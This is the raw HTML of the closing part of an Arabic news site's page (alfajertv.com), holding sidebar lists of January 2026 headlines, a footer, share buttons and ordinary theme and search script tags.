		<img data-lazyloaded="1" src="[data-uri]" width="220" height="150" data-src="https://alfajertv.com/wp-content/uploads/2026/01/IMG_6824-220x150.jpeg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /><noscript><img width="220" height="150" src="https://alfajertv.com/wp-content/uploads/2026/01/IMG_6824-220x150.jpeg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></noscript></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://alfajertv.com/news/palnews/717742.html">شهيد برصاص الاحتلال في مادما جنوب نابلس</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">23 يناير، 2026</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="خلافا للموقف الإسرائيلي.. ترامب يدرس ضم السلطة الفلسطينية لمجلس السلام" href="https://alfajertv.com/news/palnews/717739.html" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img data-lazyloaded="1" src="[data-uri]" width="220" height="150" data-src="https://alfajertv.com/wp-content/uploads/2026/01/IMG_6823-220x150.webp" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /><noscript><img width="220" height="150" src="https://alfajertv.com/wp-content/uploads/2026/01/IMG_6823-220x150.webp" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></noscript></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://alfajertv.com/news/palnews/717739.html">خلافا للموقف الإسرائيلي.. ترامب يدرس ضم السلطة الفلسطينية لمجلس السلام</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">23 يناير، 2026</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="الجيش &#8220;الإسرائيلي&#8221; يعلن انتهاء عمليته العسكرية في الخليل بعد عدوان استمر أربعة أيام" href="https://alfajertv.com/news/palnews/717732.html" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img data-lazyloaded="1" src="[data-uri]" width="220" height="150" data-src="https://alfajertv.com/wp-content/uploads/2026/01/619729e3e6937b9f730cc0aa259b2139_XL-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /><noscript><img width="220" height="150" src="https://alfajertv.com/wp-content/uploads/2026/01/619729e3e6937b9f730cc0aa259b2139_XL-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></noscript></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://alfajertv.com/news/palnews/717732.html">الجيش &#8220;الإسرائيلي&#8221; يعلن انتهاء عمليته العسكرية في الخليل بعد عدوان استمر أربعة أيام</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">23 يناير، 2026</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="العقل وراء الآلة.. كتاب يحاكي فكر أبوغزاله بعيون الذكاء الاصطناعي" href="https://alfajertv.com/cocktail/misc/717729.html" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img data-lazyloaded="1" src="[data-uri]" width="220" height="150" data-src="https://alfajertv.com/wp-content/uploads/2026/01/99e1226d-ac0d-4c62-a460-18fd4b1b7c68-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /><noscript><img width="220" height="150" src="https://alfajertv.com/wp-content/uploads/2026/01/99e1226d-ac0d-4c62-a460-18fd4b1b7c68-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></noscript></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://alfajertv.com/cocktail/misc/717729.html">العقل وراء الآلة.. كتاب يحاكي فكر أبوغزاله بعيون الذكاء الاصطناعي</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">23 يناير، 2026</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="استطلاع: المعارضة تتقدم بـ61 مقعدا ونتنياهو يتصدر رئاسة الحكومة" href="https://alfajertv.com/news/worldnews/717726.html" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img data-lazyloaded="1" src="[data-uri]" width="220" height="150" data-src="https://alfajertv.com/wp-content/uploads/2026/01/رؤساء-الاحزاب-المعارضة-220x150.webp" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /><noscript><img width="220" height="150" src="https://alfajertv.com/wp-content/uploads/2026/01/رؤساء-الاحزاب-المعارضة-220x150.webp" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></noscript></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://alfajertv.com/news/worldnews/717726.html">استطلاع: المعارضة تتقدم بـ61 مقعدا ونتنياهو يتصدر رئاسة الحكومة</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">23 يناير، 2026</span>		</div>
	</div>
</li>
												</ul>
											</div><!-- .tab-content#popular-posts-tab /-->

										
											<div id="widget_tabs-1-recent" class="tab-content tab-content-recent">
												<ul class="tab-content-elements">
													
<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="ارتفاع أسعار الذهب والفضة عالميًا" href="https://alfajertv.com/cocktail/economy/717746.html" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img data-lazyloaded="1" src="[data-uri]" width="220" height="150" data-src="https://alfajertv.com/wp-content/uploads/2026/01/IMG_6827-220x150.webp" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /><noscript><img width="220" height="150" src="https://alfajertv.com/wp-content/uploads/2026/01/IMG_6827-220x150.webp" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></noscript></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://alfajertv.com/cocktail/economy/717746.html">ارتفاع أسعار الذهب والفضة عالميًا</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">23 يناير، 2026</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-thumb">
			<div class="post-widget-thumbnail">
			
			<a aria-label="شهيد برصاص الاحتلال في مادما جنوب نابلس" href="https://alfajertv.com/news/palnews/717742.html" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img data-lazyloaded="1" src="[data-uri]" width="220" height="150" data-src="https://alfajertv.com/wp-content/uploads/2026/01/IMG_6824-220x150.jpeg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /><noscript><img width="220" height="150" src="https://alfajertv.com/wp-content/uploads/2026/01/IMG_6824-220x150.jpeg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></noscript></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://alfajertv.com/news/palnews/717742.html">شهيد برصاص الاحتلال في مادما جنوب نابلس</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">23 يناير، 2026</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="خلافا للموقف الإسرائيلي.. ترامب يدرس ضم السلطة الفلسطينية لمجلس السلام" href="https://alfajertv.com/news/palnews/717739.html" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img data-lazyloaded="1" src="[data-uri]" width="220" height="150" data-src="https://alfajertv.com/wp-content/uploads/2026/01/IMG_6823-220x150.webp" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /><noscript><img width="220" height="150" src="https://alfajertv.com/wp-content/uploads/2026/01/IMG_6823-220x150.webp" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></noscript></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://alfajertv.com/news/palnews/717739.html">خلافا للموقف الإسرائيلي.. ترامب يدرس ضم السلطة الفلسطينية لمجلس السلام</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">23 يناير، 2026</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="الجيش &#8220;الإسرائيلي&#8221; يعلن انتهاء عمليته العسكرية في الخليل بعد عدوان استمر أربعة أيام" href="https://alfajertv.com/news/palnews/717732.html" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img data-lazyloaded="1" src="[data-uri]" width="220" height="150" data-src="https://alfajertv.com/wp-content/uploads/2026/01/619729e3e6937b9f730cc0aa259b2139_XL-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /><noscript><img width="220" height="150" src="https://alfajertv.com/wp-content/uploads/2026/01/619729e3e6937b9f730cc0aa259b2139_XL-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></noscript></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://alfajertv.com/news/palnews/717732.html">الجيش &#8220;الإسرائيلي&#8221; يعلن انتهاء عمليته العسكرية في الخليل بعد عدوان استمر أربعة أيام</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">23 يناير، 2026</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="العقل وراء الآلة.. كتاب يحاكي فكر أبوغزاله بعيون الذكاء الاصطناعي" href="https://alfajertv.com/cocktail/misc/717729.html" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img data-lazyloaded="1" src="[data-uri]" width="220" height="150" data-src="https://alfajertv.com/wp-content/uploads/2026/01/99e1226d-ac0d-4c62-a460-18fd4b1b7c68-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /><noscript><img width="220" height="150" src="https://alfajertv.com/wp-content/uploads/2026/01/99e1226d-ac0d-4c62-a460-18fd4b1b7c68-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></noscript></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://alfajertv.com/cocktail/misc/717729.html">العقل وراء الآلة.. كتاب يحاكي فكر أبوغزاله بعيون الذكاء الاصطناعي</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">23 يناير، 2026</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="استطلاع: المعارضة تتقدم بـ61 مقعدا ونتنياهو يتصدر رئاسة الحكومة" href="https://alfajertv.com/news/worldnews/717726.html" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img data-lazyloaded="1" src="[data-uri]" width="220" height="150" data-src="https://alfajertv.com/wp-content/uploads/2026/01/رؤساء-الاحزاب-المعارضة-220x150.webp" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /><noscript><img width="220" height="150" src="https://alfajertv.com/wp-content/uploads/2026/01/رؤساء-الاحزاب-المعارضة-220x150.webp" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></noscript></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://alfajertv.com/news/worldnews/717726.html">استطلاع: المعارضة تتقدم بـ61 مقعدا ونتنياهو يتصدر رئاسة الحكومة</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">23 يناير، 2026</span>		</div>
	</div>
</li>
												</ul>
											</div><!-- .tab-content#recent-posts-tab /-->

										
							</div><!-- .tabs-wrapper-animated /-->
						</div><!-- .tabs-widget /-->
					</div><!-- .widget-container /-->
				</div><!-- .tabs-widget /-->
			</div><!-- .container-wrapper /-->
					</div><!-- .theiaStickySidebar /-->
	</aside><!-- .sidebar /-->
	</div><!-- .main-content-row /--></div><!-- #content /-->
<footer id="footer" class="site-footer dark-skin dark-widgetized-area">

			<div id="footer-instagram" class="footer-instagram-section">
			<div id="instagram-link" class="is-colored has-6-media is-expanded"><a target="_blank" title="تابعنا" rel="nofollow noopener" href="https://www.instagram.com/fajertv"><span class="tie-icon-instagram" aria-hidden="true"></span> </a><span class="account-username">@fajertv</span><a class="follow-button button" title="تابعنا" target="_blank" rel="nofollow noopener" href="https://www.instagram.com/fajertv">تابعنا</span></a></div><span class="theme-notice">The Instagram Access Token is expired, Go to the Theme options page &gt; Integrations, to to refresh it.</span>		</div>
		
</footer><!-- #footer /-->



		<div id="share-buttons-sticky" class="share-buttons share-buttons-sticky">
			<div class="share-links  share-left icons-only share-rounded">
				
				<a href="https://www.facebook.com/sharer.php?u=https://alfajertv.com/?p=3072" rel="external noopener nofollow" title="فيسبوك" target="_blank" class="facebook-share-btn " data-raw="https://www.facebook.com/sharer.php?u={post_link}">
					<span class="share-btn-icon tie-icon-facebook"></span> <span class="screen-reader-text">فيسبوك</span>
				</a>
				<a href="https://x.com/intent/post?text=%D8%B5%D9%88%D8%B1%3A%20%D8%A8%D9%84%D8%AF%D9%8A%D8%A9%20%D8%B7%D9%88%D9%84%D9%83%D8%B1%D9%85%20%D8%AA%D9%88%D8%AF%D8%B9%20%D8%B9%D8%A8%D8%AF%20%D8%A7%D9%84%D8%AE%D8%A7%D9%84%D9%82%20%D8%AC%D8%A8%D8%A7%D8%B1%D8%A9%20%D9%85%D8%AF%D9%8A%D8%B1%20%D8%A7%D9%84%D8%B9%D9%84%D8%A7%D9%82%D8%A7%D8%AA%20%D8%A7%D9%84%D8%B9%D8%A7%D9%85%D8%A9&#038;url=https://alfajertv.com/?p=3072" rel="external noopener nofollow" title="‫X" target="_blank" class="twitter-share-btn " data-raw="https://x.com/intent/post?text={post_title}&amp;url={post_link}">
					<span class="share-btn-icon tie-icon-twitter"></span> <span class="screen-reader-text">‫X</span>
				</a>
				<a href="https://pinterest.com/pin/create/button/?url=https://alfajertv.com/?p=3072&#038;description=%D8%B5%D9%88%D8%B1%3A%20%D8%A8%D9%84%D8%AF%D9%8A%D8%A9%20%D8%B7%D9%88%D9%84%D9%83%D8%B1%D9%85%20%D8%AA%D9%88%D8%AF%D8%B9%20%D8%B9%D8%A8%D8%AF%20%D8%A7%D9%84%D8%AE%D8%A7%D9%84%D9%82%20%D8%AC%D8%A8%D8%A7%D8%B1%D8%A9%20%D9%85%D8%AF%D9%8A%D8%B1%20%D8%A7%D9%84%D8%B9%D9%84%D8%A7%D9%82%D8%A7%D8%AA%20%D8%A7%D9%84%D8%B9%D8%A7%D9%85%D8%A9&#038;media=https://alfajertv.com/wp-content/uploads/2021/03/160915949_1574034989653019_4025113615097904039_n.jpg" rel="external noopener nofollow" title="بينتيريست" target="_blank" class="pinterest-share-btn " data-raw="https://pinterest.com/pin/create/button/?url={post_link}&amp;description={post_title}&amp;media={post_img}">
					<span class="share-btn-icon tie-icon-pinterest"></span> <span class="screen-reader-text">بينتيريست</span>
				</a>
				<a href="https://web.skype.com/share?url=https://alfajertv.com/?p=3072&#038;text=%D8%B5%D9%88%D8%B1%3A%20%D8%A8%D9%84%D8%AF%D9%8A%D8%A9%20%D8%B7%D9%88%D9%84%D9%83%D8%B1%D9%85%20%D8%AA%D9%88%D8%AF%D8%B9%20%D8%B9%D8%A8%D8%AF%20%D8%A7%D9%84%D8%AE%D8%A7%D9%84%D9%82%20%D8%AC%D8%A8%D8%A7%D8%B1%D8%A9%20%D9%85%D8%AF%D9%8A%D8%B1%20%D8%A7%D9%84%D8%B9%D9%84%D8%A7%D9%82%D8%A7%D8%AA%20%D8%A7%D9%84%D8%B9%D8%A7%D9%85%D8%A9" rel="external noopener nofollow" title="سكايب" target="_blank" class="skype-share-btn " data-raw="https://web.skype.com/share?url={post_link}&text={post_title}">
					<span class="share-btn-icon tie-icon-skype"></span> <span class="screen-reader-text">سكايب</span>
				</a>
				<a href="fb-messenger://share?app_id=5303202981&display=popup&link=https://alfajertv.com/?p=3072&redirect_uri=https://alfajertv.com/?p=3072" rel="external noopener nofollow" title="ماسنجر" target="_blank" class="messenger-mob-share-btn messenger-share-btn " data-raw="fb-messenger://share?app_id=5303202981&display=popup&link={post_link}&redirect_uri={post_link}">
					<span class="share-btn-icon tie-icon-messenger"></span> <span class="screen-reader-text">ماسنجر</span>
				</a>
				<a href="https://www.facebook.com/dialog/send?app_id=5303202981&#038;display=popup&#038;link=https://alfajertv.com/?p=3072&#038;redirect_uri=https://alfajertv.com/?p=3072" rel="external noopener nofollow" title="ماسنجر" target="_blank" class="messenger-desktop-share-btn messenger-share-btn " data-raw="https://www.facebook.com/dialog/send?app_id=5303202981&display=popup&link={post_link}&redirect_uri={post_link}">
					<span class="share-btn-icon tie-icon-messenger"></span> <span class="screen-reader-text">ماسنجر</span>
				</a>
				<a href="/cdn-cgi/l/email-protection#[base64]" rel="external noopener nofollow" title="مشاركة عبر البريد" target="_blank" class="email-share-btn " data-raw="mailto:?subject={post_title}&amp;body={post_link}">
					<span class="share-btn-icon tie-icon-envelope"></span> <span class="screen-reader-text">مشاركة عبر البريد</span>
				</a>
				<a href="#" rel="external noopener nofollow" title="طباعة" target="_blank" class="print-share-btn " data-raw="#">
					<span class="share-btn-icon tie-icon-print"></span> <span class="screen-reader-text">طباعة</span>
				</a>			</div><!-- .share-links /-->
		</div><!-- .share-buttons /-->

		

		<div id="share-buttons-mobile" class="share-buttons share-buttons-mobile">
			<div class="share-links  icons-only">
				
				<a href="https://www.facebook.com/sharer.php?u=https://alfajertv.com/?p=3072" rel="external noopener nofollow" title="فيسبوك" target="_blank" class="facebook-share-btn " data-raw="https://www.facebook.com/sharer.php?u={post_link}">
					<span class="share-btn-icon tie-icon-facebook"></span> <span class="screen-reader-text">فيسبوك</span>
				</a>
				<a href="https://x.com/intent/post?text=%D8%B5%D9%88%D8%B1%3A%20%D8%A8%D9%84%D8%AF%D9%8A%D8%A9%20%D8%B7%D9%88%D9%84%D9%83%D8%B1%D9%85%20%D8%AA%D9%88%D8%AF%D8%B9%20%D8%B9%D8%A8%D8%AF%20%D8%A7%D9%84%D8%AE%D8%A7%D9%84%D9%82%20%D8%AC%D8%A8%D8%A7%D8%B1%D8%A9%20%D9%85%D8%AF%D9%8A%D8%B1%20%D8%A7%D9%84%D8%B9%D9%84%D8%A7%D9%82%D8%A7%D8%AA%20%D8%A7%D9%84%D8%B9%D8%A7%D9%85%D8%A9&#038;url=https://alfajertv.com/?p=3072" rel="external noopener nofollow" title="‫X" target="_blank" class="twitter-share-btn " data-raw="https://x.com/intent/post?text={post_title}&amp;url={post_link}">
					<span class="share-btn-icon tie-icon-twitter"></span> <span class="screen-reader-text">‫X</span>
				</a>
				<a href="fb-messenger://share?app_id=5303202981&display=popup&link=https://alfajertv.com/?p=3072&redirect_uri=https://alfajertv.com/?p=3072" rel="external noopener nofollow" title="ماسنجر" target="_blank" class="messenger-mob-share-btn messenger-share-btn " data-raw="fb-messenger://share?app_id=5303202981&display=popup&link={post_link}&redirect_uri={post_link}">
					<span class="share-btn-icon tie-icon-messenger"></span> <span class="screen-reader-text">ماسنجر</span>
				</a>
				<a href="https://www.facebook.com/dialog/send?app_id=5303202981&#038;display=popup&#038;link=https://alfajertv.com/?p=3072&#038;redirect_uri=https://alfajertv.com/?p=3072" rel="external noopener nofollow" title="ماسنجر" target="_blank" class="messenger-desktop-share-btn messenger-share-btn " data-raw="https://www.facebook.com/dialog/send?app_id=5303202981&display=popup&link={post_link}&redirect_uri={post_link}">
					<span class="share-btn-icon tie-icon-messenger"></span> <span class="screen-reader-text">ماسنجر</span>
				</a>
				<a href="https://api.whatsapp.com/send?text=%D8%B5%D9%88%D8%B1%3A%20%D8%A8%D9%84%D8%AF%D9%8A%D8%A9%20%D8%B7%D9%88%D9%84%D9%83%D8%B1%D9%85%20%D8%AA%D9%88%D8%AF%D8%B9%20%D8%B9%D8%A8%D8%AF%20%D8%A7%D9%84%D8%AE%D8%A7%D9%84%D9%82%20%D8%AC%D8%A8%D8%A7%D8%B1%D8%A9%20%D9%85%D8%AF%D9%8A%D8%B1%20%D8%A7%D9%84%D8%B9%D9%84%D8%A7%D9%82%D8%A7%D8%AA%20%D8%A7%D9%84%D8%B9%D8%A7%D9%85%D8%A9%20https://alfajertv.com/?p=3072" rel="external noopener nofollow" title="واتساب" target="_blank" class="whatsapp-share-btn " data-raw="https://api.whatsapp.com/send?text={post_title}%20{post_link}">
					<span class="share-btn-icon tie-icon-whatsapp"></span> <span class="screen-reader-text">واتساب</span>
				</a>
				<a href="https://telegram.me/share/url?url=https://alfajertv.com/?p=3072&text=%D8%B5%D9%88%D8%B1%3A%20%D8%A8%D9%84%D8%AF%D9%8A%D8%A9%20%D8%B7%D9%88%D9%84%D9%83%D8%B1%D9%85%20%D8%AA%D9%88%D8%AF%D8%B9%20%D8%B9%D8%A8%D8%AF%20%D8%A7%D9%84%D8%AE%D8%A7%D9%84%D9%82%20%D8%AC%D8%A8%D8%A7%D8%B1%D8%A9%20%D9%85%D8%AF%D9%8A%D8%B1%20%D8%A7%D9%84%D8%B9%D9%84%D8%A7%D9%82%D8%A7%D8%AA%20%D8%A7%D9%84%D8%B9%D8%A7%D9%85%D8%A9" rel="external noopener nofollow" title="تيلقرام" target="_blank" class="telegram-share-btn " data-raw="https://telegram.me/share/url?url={post_link}&text={post_title}">
					<span class="share-btn-icon tie-icon-paper-plane"></span> <span class="screen-reader-text">تيلقرام</span>
				</a>			</div><!-- .share-links /-->
		</div><!-- .share-buttons /-->

		<div class="mobile-share-buttons-spacer"></div>

		</div><!-- #tie-wrapper /-->

		
	<aside class=" side-aside normal-side dark-skin dark-widgetized-area is-fullwidth appear-from-right" aria-label="القائمة الجانبية الثانوية" style="visibility: hidden;">
		<div data-height="100%" class="side-aside-wrapper has-custom-scroll">

			<a href="#" class="close-side-aside remove big-btn">
				<span class="screen-reader-text">إغلاق</span>
			</a><!-- .close-side-aside /-->


			
				<div id="mobile-container">

					
					<div id="mobile-menu" class="">
											</div><!-- #mobile-menu /-->

											<div id="mobile-social-icons" class="social-icons-widget solid-social-icons">
							<ul><li class="social-icons-item"><a class="social-link facebook-social-icon" rel="external noopener nofollow" target="_blank" href="https://fb.com/fajertv"><span class="tie-social-icon tie-icon-facebook"></span><span class="screen-reader-text">فيسبوك</span></a></li><li class="social-icons-item"><a class="social-link twitter-social-icon" rel="external noopener nofollow" target="_blank" href="https://x.com/fajertv"><span class="tie-social-icon tie-icon-twitter"></span><span class="screen-reader-text">‫X</span></a></li><li class="social-icons-item"><a class="social-link youtube-social-icon" rel="external noopener nofollow" target="_blank" href="https://youtube.com/fajertv"><span class="tie-social-icon tie-icon-youtube"></span><span class="screen-reader-text">‫YouTube</span></a></li><li class="social-icons-item"><a class="social-link instagram-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.instagram.com/fajertv"><span class="tie-social-icon tie-icon-instagram"></span><span class="screen-reader-text">انستقرام</span></a></li><li class="social-icons-item"><a class="social-link snapchat-social-icon" rel="external noopener nofollow" target="_blank" href="https://snapchat.com/add/fajertv"><span class="tie-social-icon tie-icon-snapchat"></span><span class="screen-reader-text">سناب تشات</span></a></li><li class="social-icons-item"><a class="social-link telegram-social-icon" rel="external noopener nofollow" target="_blank" href="https://t.me/fajertv"><span class="tie-social-icon tie-icon-paper-plane"></span><span class="screen-reader-text">تيلقرام</span></a></li><li class="social-icons-item"><a class="social-link tiktok-social-icon" rel="external noopener nofollow" target="_blank" href="https://tiktok.com/@alfajertv"><span class="tie-social-icon tie-icon-tiktok"></span><span class="screen-reader-text">‫TikTok</span></a></li></ul> 
						</div><!-- #mobile-social-icons /-->
												<div id="mobile-search">
								
	
	<div class="tie-google-search">
		<div class="gcse-searchbox-only" data-resultsUrl="https://alfajertv.com/?s="></div>
	</div>
							</div><!-- #mobile-search /-->
						
				</div><!-- #mobile-container /-->
			

			
		</div><!-- .side-aside-wrapper /-->
	</aside><!-- .side-aside /-->

	
	</div><!-- #tie-container /-->
</div><!-- .background-overlay /-->

<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/jannah-child/*","/wp-content/themes/jannah/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div id="reading-position-indicator"></div><div id="is-scroller-outer"><div id="is-scroller"></div></div><div id="fb-root"></div>		<div id="tie-popup-search-mobile" class="tie-popup tie-popup-search-wrap" style="display: none;">
			<a href="#" class="tie-btn-close remove big-btn light-btn">
				<span class="screen-reader-text">إغلاق</span>
			</a>
			<div class="popup-search-wrap-inner">

				<div class="live-search-parent pop-up-live-search" data-skin="live-search-popup" aria-label="بحث">

					
	
	<div class="tie-google-search">
		<div class="gcse-searchbox-only" data-resultsUrl="https://alfajertv.com/?s="></div>
	</div>
	
				</div><!-- .pop-up-live-search /-->

			</div><!-- .popup-search-wrap-inner /-->
		</div><!-- .tie-popup-search-wrap /-->
		<script data-optimized="1" type="text/javascript" src="https://alfajertv.com/wp-content/litespeed/js/1a792e1e14fae096e8433766d1d0d5a9.js?ver=3eb41" id="embedpress-gallery-justify-js" defer data-deferred="1"></script>
<script data-optimized="1" type="text/javascript" src="https://alfajertv.com/wp-content/litespeed/js/2e7df48cec3ae628b2672c0797283f82.js?ver=06cfe" id="embedpress-lazy-load-js" defer data-deferred="1"></script>
<script data-optimized="1" type="text/javascript" id="tie-scripts-js-extra" src="[data-uri]" defer></script>
<script data-optimized="1" type="text/javascript" src="https://alfajertv.com/wp-content/litespeed/js/130bd080230ba033764429d2d7f4db5a.js?ver=47825" id="tie-scripts-js" defer data-deferred="1"></script>
<script data-optimized="1" type="text/javascript" src="https://alfajertv.com/wp-content/litespeed/js/73041c1143c290aa48e83a0f828111c5.js?ver=aba01" id="tie-js-ilightbox-js" defer data-deferred="1"></script>
<script data-optimized="1" type="text/javascript" src="https://alfajertv.com/wp-content/litespeed/js/d4ff7ea82505b228fd014d0a9b72c5a7.js?ver=3ed1e" id="tie-js-sliders-js" defer data-deferred="1"></script>
<script data-optimized="1" type="text/javascript" src="https://alfajertv.com/wp-content/litespeed/js/f855fb524bc112d0f44d226cca67bd59.js?ver=ed0bc" id="tie-js-shortcodes-js" defer data-deferred="1"></script>
<script data-optimized="1" type="text/javascript" src="https://alfajertv.com/wp-content/litespeed/js/732d09d6921cc1f8f3e76fde69502544.js?ver=c2fe4" id="tie-js-desktop-js" defer data-deferred="1"></script>
<script data-optimized="1" type="text/javascript" src="https://alfajertv.com/wp-content/litespeed/js/9d751f2026152d46487f053a8f2c45ce.js?ver=4dd5a" id="tie-js-single-js" defer data-deferred="1"></script>
<script type="text/javascript" src="https://cse.google.com/cse.js?cx=80422cf400f714c31&amp;ver=1" id="tie-google-search-js" defer data-deferred="1"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://alfajertv.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
